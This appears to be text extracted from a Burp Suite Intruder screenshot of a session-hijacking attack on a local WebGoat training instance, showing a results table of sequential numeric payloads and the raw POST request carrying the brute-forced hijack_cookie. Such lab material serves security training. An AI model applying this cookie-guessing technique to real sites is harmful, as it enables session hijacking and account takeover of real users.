 Oct 31 11:42
fr
Attack Save
2. Intruder attack of http://127.0.0.1:8080
2. Intruder attack of http://127.0.0.1:8080
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 79 406
1 427 200 2 406
2 428 200 5 395
3 429 200 5 395
4 430 200 17 395
5 431 200 3 395
6 432 200 17 395
7 433 200 11 395
8 434 200 21 395
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 39
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=user-test
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=FC08CC697BB3E331CC06C5479944FCF7; hijack_cookie=8452187297587558821-1761924386427; security_level=0
19 Connection: keep-alive
20
Search
0 highlights
Finished